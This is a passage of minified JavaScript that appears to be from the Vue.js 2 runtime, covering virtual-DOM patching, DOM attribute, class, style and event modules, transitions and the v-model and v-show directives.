t=e.data,n=e,r=e;isDef(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=mergeClassData(r.data,t));for(;isDef(n=n.parent);)n&&n.data&&(t=mergeClassData(t,n.data));return renderClass(t.staticClass,t.class)}function mergeClassData(e,t){return{staticClass:concat(e.staticClass,t.staticClass),class:isDef(e.class)?[e.class,t.class]:t.class}}function renderClass(e,t){return isDef(e)||isDef(t)?concat(e,stringifyClass(t)):""}function concat(e,t){return e?t?e+" "+t:e:t||""}function stringifyClass(e){return Array.isArray(e)?stringifyArray(e):isObject$3(e)?stringifyObject(e):"string"==typeof e?e:""}function stringifyArray(e){for(var t,n="",r=0,o=e.length;r<o;r++)isDef(t=stringifyClass(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}function stringifyObject(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}var namespaceMap={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},isHTMLTag=makeMap("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),isSVG=makeMap("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),isReservedTag=function(e){return isHTMLTag(e)||isSVG(e)};function getTagNamespace(e){return isSVG(e)?"svg":"math"===e?"math":void 0}var unknownElementCache=Object.create(null);function isUnknownElement(e){if(!inBrowser)return!0;if(isReservedTag(e))return!1;if(e=e.toLowerCase(),null!=unknownElementCache[e])return unknownElementCache[e];var t=document.createElement(e);return e.indexOf("-")>-1?unknownElementCache[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:unknownElementCache[e]=/HTMLUnknownElement/.test(t.toString())}var isTextInputType=makeMap("text,number,password,search,email,tel,url");function query$1(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}function createElement$1(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function createElementNS(e,t){return document.createElementNS(namespaceMap[e],t)}function createTextNode(e){return document.createTextNode(e)}function createComment(e){return document.createComment(e)}function insertBefore(e,t,n){e.insertBefore(t,n)}function removeChild(e,t){e.removeChild(t)}function appendChild(e,t){e.appendChild(t)}function parentNode(e){return e.parentNode}function nextSibling(e){return e.nextSibling}function tagName(e){return e.tagName}function setTextContent(e,t){e.textContent=t}function setStyleScope(e,t){e.setAttribute(t,"")}var nodeOps=Object.freeze({createElement:createElement$1,createElementNS:createElementNS,createTextNode:createTextNode,createComment:createComment,insertBefore:insertBefore,removeChild:removeChild,appendChild:appendChild,parentNode:parentNode,nextSibling:nextSibling,tagName:tagName,setTextContent:setTextContent,setStyleScope:setStyleScope}),ref={create:function(e,t){registerRef(t)},update:function(e,t){e.data.ref!==t.data.ref&&(registerRef(e,!0),registerRef(t))},destroy:function(e){registerRef(e,!0)}};function registerRef(e,t){var n=e.data.ref;if(isDef(n)){var r=e.context,o=e.componentInstance||e.elm,i=r.$refs;t?Array.isArray(i[n])?remove(i[n],o):i[n]===o&&(i[n]=void 0):e.data.refInFor?Array.isArray(i[n])?i[n].indexOf(o)<0&&i[n].push(o):i[n]=[o]:i[n]=o}}var emptyNode=new VNode("",{},[]),hooks=["create","activate","update","remove","destroy"];function sameVnode(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&isDef(e.data)===isDef(t.data)&&sameInputType(e,t)||isTrue(e.isAsyncPlaceholder)&&isUndef(t.asyncFactory.error))}function sameInputType(e,t){if("input"!==e.tag)return!0;var n,r=isDef(n=e.data)&&isDef(n=n.attrs)&&n.type,o=isDef(n=t.data)&&isDef(n=n.attrs)&&n.type;return r===o||isTextInputType(r)&&isTextInputType(o)}function createKeyToOldIdx(e,t,n){var r,o,i={};for(r=t;r<=n;++r)isDef(o=e[r].key)&&(i[o]=r);return i}function createPatchFunction(e){var t,n,r={},o=e.modules,i=e.nodeOps;for(t=0;t<hooks.length;++t)for(r[hooks[t]]=[],n=0;n<o.length;++n)isDef(o[n][hooks[t]])&&r[hooks[t]].push(o[n][hooks[t]]);function a(e){var t=i.parentNode(e);isDef(t)&&i.removeChild(t,e)}function s(e,t,n,o,a,s,d){if(isDef(e.elm)&&isDef(s)&&(e=s[d]=cloneVNode(e)),e.isRootInsert=!a,!function(e,t,n,o){var i=e.data;if(isDef(i)){var a=isDef(e.componentInstance)&&i.keepAlive;if(isDef(i=i.hook)&&isDef(i=i.init)&&i(e,!1),isDef(e.componentInstance))return c(e,t),u(n,e.elm,o),isTrue(a)&&function(e,t,n,o){var i,a=e;for(;a.componentInstance;)if(isDef(i=(a=a.componentInstance._vnode).data)&&isDef(i=i.transition)){for(i=0;i<r.activate.length;++i)r.activate[i](emptyNode,a);t.push(a);break}u(n,e.elm,o)}(e,t,n,o),!0}}(e,t,n,o)){var h=e.data,m=e.children,v=e.tag;isDef(v)?(e.elm=e.ns?i.createElementNS(e.ns,v):i.createElement(v,e),f(e),l(e,m,t),isDef(h)&&p(e,t),u(n,e.elm,o)):isTrue(e.isComment)?(e.elm=i.createComment(e.text),u(n,e.elm,o)):(e.elm=i.createTextNode(e.text),u(n,e.elm,o))}}function c(e,t){isDef(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,d(e)?(p(e,t),f(e)):(registerRef(e),t.push(e))}function u(e,t,n){isDef(e)&&(isDef(n)?i.parentNode(n)===e&&i.insertBefore(e,t,n):i.appendChild(e,t))}function l(e,t,n){if(Array.isArray(t))for(var r=0;r<t.length;++r)s(t[r],n,e.elm,null,!0,t,r);else isPrimitive(e.text)&&i.appendChild(e.elm,i.createTextNode(String(e.text)))}function d(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return isDef(e.tag)}function p(e,n){for(var o=0;o<r.create.length;++o)r.create[o](emptyNode,e);isDef(t=e.data.hook)&&(isDef(t.create)&&t.create(emptyNode,e),isDef(t.insert)&&n.push(e))}function f(e){var t;if(isDef(t=e.fnScopeId))i.setStyleScope(e.elm,t);else for(var n=e;n;)isDef(t=n.context)&&isDef(t=t.$options._scopeId)&&i.setStyleScope(e.elm,t),n=n.parent;isDef(t=activeInstance)&&t!==e.context&&t!==e.fnContext&&isDef(t=t.$options._scopeId)&&i.setStyleScope(e.elm,t)}function h(e,t,n,r,o,i){for(;r<=o;++r)s(n[r],i,e,t,!1,n,r)}function m(e){var t,n,o=e.data;if(isDef(o))for(isDef(t=o.hook)&&isDef(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(isDef(t=e.children))for(n=0;n<e.children.length;++n)m(e.children[n])}function v(e,t,n){for(;t<=n;++t){var r=e[t];isDef(r)&&(isDef(r.tag)?(g(r),m(r)):a(r.elm))}}function g(e,t){if(isDef(t)||isDef(e.data)){var n,o=r.remove.length+1;for(isDef(t)?t.listeners+=o:t=function(e,t){function n(){0==--n.listeners&&a(e)}return n.listeners=t,n}(e.elm,o),isDef(n=e.componentInstance)&&isDef(n=n._vnode)&&isDef(n.data)&&g(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);isDef(n=e.data.hook)&&isDef(n=n.remove)?n(e,t):t()}else a(e.elm)}function y(e,t,n,r){for(var o=n;o<r;o++){var i=t[o];if(isDef(i)&&sameVnode(e,i))return o}}function _(e,t,n,o,a,c){if(e!==t){isDef(t.elm)&&isDef(o)&&(t=o[a]=cloneVNode(t));var u=t.elm=e.elm;if(isTrue(e.isAsyncPlaceholder))isDef(t.asyncFactory.resolved)?E(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(isTrue(t.isStatic)&&isTrue(e.isStatic)&&t.key===e.key&&(isTrue(t.isCloned)||isTrue(t.isOnce)))t.componentInstance=e.componentInstance;else{var l,p=t.data;isDef(p)&&isDef(l=p.hook)&&isDef(l=l.prepatch)&&l(e,t);var f=e.children,m=t.children;if(isDef(p)&&d(t)){for(l=0;l<r.update.length;++l)r.update[l](e,t);isDef(l=p.hook)&&isDef(l=l.update)&&l(e,t)}isUndef(t.text)?isDef(f)&&isDef(m)?f!==m&&function(e,t,n,r,o){for(var a,c,u,l=0,d=0,p=t.length-1,f=t[0],m=t[p],g=n.length-1,b=n[0],w=n[g],E=!o;l<=p&&d<=g;)isUndef(f)?f=t[++l]:isUndef(m)?m=t[--p]:sameVnode(f,b)?(_(f,b,r,n,d),f=t[++l],b=n[++d]):sameVnode(m,w)?(_(m,w,r,n,g),m=t[--p],w=n[--g]):sameVnode(f,w)?(_(f,w,r,n,g),E&&i.insertBefore(e,f.elm,i.nextSibling(m.elm)),f=t[++l],w=n[--g]):sameVnode(m,b)?(_(m,b,r,n,d),E&&i.insertBefore(e,m.elm,f.elm),m=t[--p],b=n[++d]):(isUndef(a)&&(a=createKeyToOldIdx(t,l,p)),isUndef(c=isDef(b.key)?a[b.key]:y(b,t,l,p))?s(b,r,e,f.elm,!1,n,d):sameVnode(u=t[c],b)?(_(u,b,r,n,d),t[c]=void 0,E&&i.insertBefore(e,u.elm,f.elm)):s(b,r,e,f.elm,!1,n,d),b=n[++d]);l>p?h(e,isUndef(n[g+1])?null:n[g+1].elm,n,d,g,r):d>g&&v(t,l,p)}(u,f,m,n,c):isDef(m)?(isDef(e.text)&&i.setTextContent(u,""),h(u,null,m,0,m.length-1,n)):isDef(f)?v(f,0,f.length-1):isDef(e.text)&&i.setTextContent(u,""):e.text!==t.text&&i.setTextContent(u,t.text),isDef(p)&&isDef(l=p.hook)&&isDef(l=l.postpatch)&&l(e,t)}}}function b(e,t,n){if(isTrue(n)&&isDef(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var w=makeMap("attrs,class,staticClass,staticStyle,key");function E(e,t,n,r){var o,i=t.tag,a=t.data,s=t.children;if(r=r||a&&a.pre,t.elm=e,isTrue(t.isComment)&&isDef(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(isDef(a)&&(isDef(o=a.hook)&&isDef(o=o.init)&&o(t,!0),isDef(o=t.componentInstance)))return c(t,n),!0;if(isDef(i)){if(isDef(s))if(e.hasChildNodes())if(isDef(o=a)&&isDef(o=o.domProps)&&isDef(o=o.innerHTML)){if(o!==e.innerHTML)return!1}else{for(var u=!0,d=e.firstChild,f=0;f<s.length;f++){if(!d||!E(d,s[f],n,r)){u=!1;break}d=d.nextSibling}if(!u||d)return!1}else l(t,s,n);if(isDef(a)){var h=!1;for(var m in a)if(!w(m)){h=!0,p(t,n);break}!h&&a.class&&traverse(a.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,o){if(!isUndef(t)){var a,c=!1,u=[];if(isUndef(e))c=!0,s(t,u);else{var l=isDef(e.nodeType);if(!l&&sameVnode(e,t))_(e,t,u,null,null,o);else{if(l){if(1===e.nodeType&&e.hasAttribute(SSR_ATTR)&&(e.removeAttribute(SSR_ATTR),n=!0),isTrue(n)&&E(e,t,u))return b(t,u,!0),e;a=e,e=new VNode(i.tagName(a).toLowerCase(),{},[],void 0,a)}var p=e.elm,f=i.parentNode(p);if(s(t,u,p._leaveCb?null:f,i.nextSibling(p)),isDef(t.parent))for(var h=t.parent,g=d(t);h;){for(var y=0;y<r.destroy.length;++y)r.destroy[y](h);if(h.elm=t.elm,g){for(var w=0;w<r.create.length;++w)r.create[w](emptyNode,h);var C=h.data.hook.insert;if(C.merged)for(var S=1;S<C.fns.length;S++)C.fns[S]()}else registerRef(h);h=h.parent}isDef(f)?v([e],0,0):isDef(e.tag)&&m(e)}}return b(t,u,c),t.elm}isDef(e)&&m(e)}}var directives={create:updateDirectives,update:updateDirectives,destroy:function(e){updateDirectives(e,emptyNode)}};function updateDirectives(e,t){(e.data.directives||t.data.directives)&&_update(e,t)}function _update(e,t){var n,r,o,i=e===emptyNode,a=t===emptyNode,s=normalizeDirectives$1(e.data.directives,e.context),c=normalizeDirectives$1(t.data.directives,t.context),u=[],l=[];for(n in c)r=s[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,callHook$1(o,"update",t,e),o.def&&o.def.componentUpdated&&l.push(o)):(callHook$1(o,"bind",t,e),o.def&&o.def.inserted&&u.push(o));if(u.length){var d=function(){for(var n=0;n<u.length;n++)callHook$1(u[n],"inserted",t,e)};i?mergeVNodeHook(t,"insert",d):d()}if(l.length&&mergeVNodeHook(t,"postpatch",(function(){for(var n=0;n<l.length;n++)callHook$1(l[n],"componentUpdated",t,e)})),!i)for(n in s)c[n]||callHook$1(s[n],"unbind",e,e,a)}var emptyModifiers=Object.create(null);function normalizeDirectives$1(e,t){var n,r,o=Object.create(null);if(!e)return o;for(n=0;n<e.length;n++)(r=e[n]).modifiers||(r.modifiers=emptyModifiers),o[getRawDirName(r)]=r,r.def=resolveAsset(t.$options,"directives",r.name);return o}function getRawDirName(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function callHook$1(e,t,n,r,o){var i=e.def&&e.def[t];if(i)try{i(n.elm,e,n,r,o)}catch(r){handleError(r,n.context,"directive "+e.name+" "+t+" hook")}}var baseModules=[ref,directives];function updateAttrs(e,t){var n=t.componentOptions;if(!(isDef(n)&&!1===n.Ctor.options.inheritAttrs||isUndef(e.data.attrs)&&isUndef(t.data.attrs))){var r,o,i=t.elm,a=e.data.attrs||{},s=t.data.attrs||{};for(r in isDef(s.__ob__)&&(s=t.data.attrs=extend({},s)),s)o=s[r],a[r]!==o&&setAttr(i,r,o,t.data.pre);for(r in(isIE$1||isEdge)&&s.value!==a.value&&setAttr(i,"value",s.value),a)isUndef(s[r])&&(isXlink(r)?i.removeAttributeNS(xlinkNS,getXlinkProp(r)):isEnumeratedAttr(r)||i.removeAttribute(r))}}function setAttr(e,t,n,r){r||e.tagName.indexOf("-")>-1?baseSetAttr(e,t,n):isBooleanAttr(t)?isFalsyAttrValue(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):isEnumeratedAttr(t)?e.setAttribute(t,convertEnumeratedValue(t,n)):isXlink(t)?isFalsyAttrValue(n)?e.removeAttributeNS(xlinkNS,getXlinkProp(t)):e.setAttributeNS(xlinkNS,t,n):baseSetAttr(e,t,n)}function baseSetAttr(e,t,n){if(isFalsyAttrValue(n))e.removeAttribute(t);else{if(isIE$1&&!isIE9&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}var attrs={create:updateAttrs,update:updateAttrs};function updateClass(e,t){var n=t.elm,r=t.data,o=e.data;if(!(isUndef(r.staticClass)&&isUndef(r.class)&&(isUndef(o)||isUndef(o.staticClass)&&isUndef(o.class)))){var i=genClassForVnode(t),a=n._transitionClasses;isDef(a)&&(i=concat(i,stringifyClass(a))),i!==n._prevClass&&(n.setAttribute("class",i),n._prevClass=i)}}var klass={create:updateClass,update:updateClass},RANGE_TOKEN="__r",CHECKBOX_RADIO_TOKEN="__c",target$1$1;function normalizeEvents(e){if(isDef(e[RANGE_TOKEN])){var t=isIE$1?"change":"input";e[t]=[].concat(e[RANGE_TOKEN],e[t]||[]),delete e[RANGE_TOKEN]}isDef(e[CHECKBOX_RADIO_TOKEN])&&(e.change=[].concat(e[CHECKBOX_RADIO_TOKEN],e.change||[]),delete e[CHECKBOX_RADIO_TOKEN])}function createOnceHandler$1(e,t,n){var r=target$1$1;return function o(){var i=t.apply(null,arguments);null!==i&&remove$2(e,o,n,r)}}var useMicrotaskFix=isUsingMicroTask&&!(isFF&&Number(isFF[1])<=53);function add$1(e,t,n,r){if(useMicrotaskFix){var o=currentFlushTimestamp,i=t;t=i._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=o||e.timeStamp<=0||e.target.ownerDocument!==document)return i.apply(this,arguments)}}target$1$1.addEventListener(e,t,supportsPassive?{capture:n,passive:r}:n)}function remove$2(e,t,n,r){(r||target$1$1).removeEventListener(e,t._wrapper||t,n)}function updateDOMListeners(e,t){if(!isUndef(e.data.on)||!isUndef(t.data.on)){var n=t.data.on||{},r=e.data.on||{};target$1$1=t.elm,normalizeEvents(n),updateListeners(n,r,add$1,remove$2,createOnceHandler$1,t.context),target$1$1=void 0}}var events={create:updateDOMListeners,update:updateDOMListeners},svgContainer;function updateDOMProps(e,t){if(!isUndef(e.data.domProps)||!isUndef(t.data.domProps)){var n,r,o=t.elm,i=e.data.domProps||{},a=t.data.domProps||{};for(n in isDef(a.__ob__)&&(a=t.data.domProps=extend({},a)),i)n in a||(o[n]="");for(n in a){if(r=a[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===i[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var s=isUndef(r)?"":String(r);shouldUpdateValue(o,s)&&(o.value=s)}else if("innerHTML"===n&&isSVG(o.tagName)&&isUndef(o.innerHTML)){(svgContainer=svgContainer||document.createElement("div")).innerHTML="<svg>"+r+"</svg>";for(var c=svgContainer.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;c.firstChild;)o.appendChild(c.firstChild)}else if(r!==i[n])try{o[n]=r}catch(e){}}}}function shouldUpdateValue(e,t){return!e.composing&&("OPTION"===e.tagName||isNotInFocusAndDirty(e,t)||isDirtyWithModifiers(e,t))}function isNotInFocusAndDirty(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}function isDirtyWithModifiers(e,t){var n=e.value,r=e._vModifiers;if(isDef(r)){if(r.number)return toNumber(n)!==toNumber(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}var domProps={create:updateDOMProps,update:updateDOMProps},parseStyleText=cached((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach((function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}})),t}));function normalizeStyleData(e){var t=normalizeStyleBinding(e.style);return e.staticStyle?extend(e.staticStyle,t):t}function normalizeStyleBinding(e){return Array.isArray(e)?toObject(e):"string"==typeof e?parseStyleText(e):e}function getStyle(e,t){var n,r={};if(t)for(var o=e;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=normalizeStyleData(o.data))&&extend(r,n);(n=normalizeStyleData(e.data))&&extend(r,n);for(var i=e;i=i.parent;)i.data&&(n=normalizeStyleData(i.data))&&extend(r,n);return r}var cssVarRE=/^--/,importantRE=/\s*!important$/,setProp=function(e,t,n){if(cssVarRE.test(t))e.style.setProperty(t,n);else if(importantRE.test(n))e.style.setProperty(hyphenate(t),n.replace(importantRE,""),"important");else{var r=normalize(t);if(Array.isArray(n))for(var o=0,i=n.length;o<i;o++)e.style[r]=n[o];else e.style[r]=n}},vendorNames=["Webkit","Moz","ms"],emptyStyle,normalize=cached((function(e){if(emptyStyle=emptyStyle||document.createElement("div").style,"filter"!==(e=camelize(e))&&e in emptyStyle)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<vendorNames.length;n++){var r=vendorNames[n]+t;if(r in emptyStyle)return r}}));function updateStyle(e,t){var n=t.data,r=e.data;if(!(isUndef(n.staticStyle)&&isUndef(n.style)&&isUndef(r.staticStyle)&&isUndef(r.style))){var o,i,a=t.elm,s=r.staticStyle,c=r.normalizedStyle||r.style||{},u=s||c,l=normalizeStyleBinding(t.data.style)||{};t.data.normalizedStyle=isDef(l.__ob__)?extend({},l):l;var d=getStyle(t,!0);for(i in u)isUndef(d[i])&&setProp(a,i,"");for(i in d)(o=d[i])!==u[i]&&setProp(a,i,null==o?"":o)}}var style={create:updateStyle,update:updateStyle},whitespaceRE=/\s+/;function addClass(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(whitespaceRE).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function removeClass(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(whitespaceRE).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function resolveTransition(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&extend(t,autoCssTransition(e.name||"v")),extend(t,e),t}return"string"==typeof e?autoCssTransition(e):void 0}}var autoCssTransition=cached((function(e){return{enterClass:e+"-enter",enterToClass:e+"-enter-to",enterActiveClass:e+"-enter-active",leaveClass:e+"-leave",leaveToClass:e+"-leave-to",leaveActiveClass:e+"-leave-active"}})),hasTransition=inBrowser&&!isIE9,TRANSITION="transition",ANIMATION="animation",transitionProp="transition",transitionEndEvent="transitionend",animationProp="animation",animationEndEvent="animationend";hasTransition&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(transitionProp="WebkitTransition",transitionEndEvent="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(animationProp="WebkitAnimation",animationEndEvent="webkitAnimationEnd"));var raf=inBrowser?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function nextFrame(e){raf((function(){raf(e)}))}function addTransitionClass(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),addClass(e,t))}function removeTransitionClass(e,t){e._transitionClasses&&remove(e._transitionClasses,t),removeClass(e,t)}function whenTransitionEnds(e,t,n){var r=getTransitionInfo(e,t),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var s=o===TRANSITION?transitionEndEvent:animationEndEvent,c=0,u=function(){e.removeEventListener(s,l),n()},l=function(t){t.target===e&&++c>=a&&u()};setTimeout((function(){c<a&&u()}),i+1),e.addEventListener(s,l)}var transformRE=/\b(transform|all)(,|$)/;function getTransitionInfo(e,t){var n,r=window.getComputedStyle(e),o=(r[transitionProp+"Delay"]||"").split(", "),i=(r[transitionProp+"Duration"]||"").split(", "),a=getTimeout(o,i),s=(r[animationProp+"Delay"]||"").split(", "),c=(r[animationProp+"Duration"]||"").split(", "),u=getTimeout(s,c),l=0,d=0;return t===TRANSITION?a>0&&(n=TRANSITION,l=a,d=i.length):t===ANIMATION?u>0&&(n=ANIMATION,l=u,d=c.length):d=(n=(l=Math.max(a,u))>0?a>u?TRANSITION:ANIMATION:null)?n===TRANSITION?i.length:c.length:0,{type:n,timeout:l,propCount:d,hasTransform:n===TRANSITION&&transformRE.test(r[transitionProp+"Property"])}}function getTimeout(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return toMs(t)+toMs(e[n])})))}function toMs(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function enter(e,t){var n=e.elm;isDef(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=resolveTransition(e.data.transition);if(!isUndef(r)&&!isDef(n._enterCb)&&1===n.nodeType){for(var o=r.css,i=r.type,a=r.enterClass,s=r.enterToClass,c=r.enterActiveClass,u=r.appearClass,l=r.appearToClass,d=r.appearActiveClass,p=r.beforeEnter,f=r.enter,h=r.afterEnter,m=r.enterCancelled,v=r.beforeAppear,g=r.appear,y=r.afterAppear,_=r.appearCancelled,b=r.duration,w=activeInstance,E=activeInstance.$vnode;E&&E.parent;)w=E.context,E=E.parent;var C=!w._isMounted||!e.isRootInsert;if(!C||g||""===g){var S=C&&u?u:a,x=C&&d?d:c,T=C&&l?l:s,k=C&&v||p,O=C&&"function"==typeof g?g:f,P=C&&y||h,A=C&&_||m,$=toNumber(isObject$3(b)?b.enter:b),I=!1!==o&&!isIE9,L=getHookArgumentsLength(O),D=n._enterCb=once((function(){I&&(removeTransitionClass(n,T),removeTransitionClass(n,x)),D.cancelled?(I&&removeTransitionClass(n,S),A&&A(n)):P&&P(n),n._enterCb=null}));e.data.show||mergeVNodeHook(e,"insert",(function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),O&&O(n,D)})),k&&k(n),I&&(addTransitionClass(n,S),addTransitionClass(n,x),nextFrame((function(){removeTransitionClass(n,S),D.cancelled||(addTransitionClass(n,T),L||(isValidDuration($)?setTimeout(D,$):whenTransitionEnds(n,i,D)))}))),e.data.show&&(t&&t(),O&&O(n,D)),I||L||D()}}}function leave(e,t){var n=e.elm;isDef(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=resolveTransition(e.data.transition);if(isUndef(r)||1!==n.nodeType)return t();if(!isDef(n._leaveCb)){var o=r.css,i=r.type,a=r.leaveClass,s=r.leaveToClass,c=r.leaveActiveClass,u=r.beforeLeave,l=r.leave,d=r.afterLeave,p=r.leaveCancelled,f=r.delayLeave,h=r.duration,m=!1!==o&&!isIE9,v=getHookArgumentsLength(l),g=toNumber(isObject$3(h)?h.leave:h),y=n._leaveCb=once((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),m&&(removeTransitionClass(n,s),removeTransitionClass(n,c)),y.cancelled?(m&&removeTransitionClass(n,a),p&&p(n)):(t(),d&&d(n)),n._leaveCb=null}));f?f(_):_()}function _(){y.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),u&&u(n),m&&(addTransitionClass(n,a),addTransitionClass(n,c),nextFrame((function(){removeTransitionClass(n,a),y.cancelled||(addTransitionClass(n,s),v||(isValidDuration(g)?setTimeout(y,g):whenTransitionEnds(n,i,y)))}))),l&&l(n,y),m||v||y())}}function isValidDuration(e){return"number"==typeof e&&!isNaN(e)}function getHookArgumentsLength(e){if(isUndef(e))return!1;var t=e.fns;return isDef(t)?getHookArgumentsLength(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function _enter(e,t){!0!==t.data.show&&enter(t)}var transition=inBrowser?{create:_enter,activate:_enter,remove:function(e,t){!0!==e.data.show?leave(e,t):t()}}:{},platformModules=[attrs,klass,events,domProps,style,transition],modules=platformModules.concat(baseModules),patch=createPatchFunction({nodeOps:nodeOps,modules:modules});isIE9&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&trigger(e,"input")}));var directive={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?mergeVNodeHook(n,"postpatch",(function(){directive.componentUpdated(e,t,n)})):setSelected(e,t,n.context),e._vOptions=[].map.call(e.options,getValue)):("textarea"===n.tag||isTextInputType(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",onCompositionStart),e.addEventListener("compositionend",onCompositionEnd),e.addEventListener("change",onCompositionEnd),isIE9&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){setSelected(e,t,n.context);var r=e._vOptions,o=e._vOptions=[].map.call(e.options,getValue);if(o.some((function(e,t){return!looseEqual(e,r[t])})))(e.multiple?t.value.some((function(e){return hasNoMatchingOption(e,o)})):t.value!==t.oldValue&&hasNoMatchingOption(t.value,o))&&trigger(e,"change")}}};function setSelected(e,t,n){actuallySetSelected(e,t),(isIE$1||isEdge)&&setTimeout((function(){actuallySetSelected(e,t)}),0)}function actuallySetSelected(e,t,n){var r=t.value,o=e.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,c=e.options.length;s<c;s++)if(a=e.options[s],o)i=looseIndexOf(r,getValue(a))>-1,a.selected!==i&&(a.selected=i);else if(looseEqual(getValue(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));o||(e.selectedIndex=-1)}}function hasNoMatchingOption(e,t){return t.every((function(t){return!looseEqual(t,e)}))}function getValue(e){return"_value"in e?e._value:e.value}function onCompositionStart(e){e.target.composing=!0}function onCompositionEnd(e){e.target.composing&&(e.target.composing=!1,trigger(e.target,"input"))}function trigger(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function locateNode(e){return!e.componentInstance||e.data&&e.data.transition?e:locateNode(e.componentInstance._vnode)}var show={bind:function(e,t,n){var r=t.value,o=(n=locateNode(n)).data&&n.data.transition,i=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&o?(n.data.show=!0,enter(n,(function(){e.style.display=i}))):e.style.display=r?i:"none"},update:function(e,t,n){var 